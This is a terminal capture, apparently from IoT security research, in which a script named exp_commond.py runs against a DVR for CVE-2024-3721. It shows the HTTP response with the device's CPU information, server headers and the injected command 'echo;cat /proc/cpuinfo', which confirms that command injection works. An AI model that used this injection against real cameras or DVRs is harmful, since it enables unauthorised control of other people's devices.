 iot@research:~/Desktop/camera/DVR/CVE-2024-3721$ python3 exp_commond.py
Status code: 200
Response body: Processor        : ARMv7 Processor rev 1 (v7l)
BogoMIPS        : 1318.91
Features        : swp half thumb fastmult edsp
CPU implementer : 0x41
CPU architecture: 7
CPU variant     : 0x4
CPU part        : 0xc09
CPU revision    : 1
Hardware        : hi3520d
Revision        : 0000
Serial          : 0000000000000000
Content-type: text/html; charset=UTF-8
Server: GNU rsp/1.0
Content-Language: en
Expires: -1
P3P: CP='IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT'
Cache-Control: private, max-age=0
Connection: close
Date: Wed, 09 Oct 2024 03:45:13 GMT
unknown operater:echo;cat /proc/cpuinfo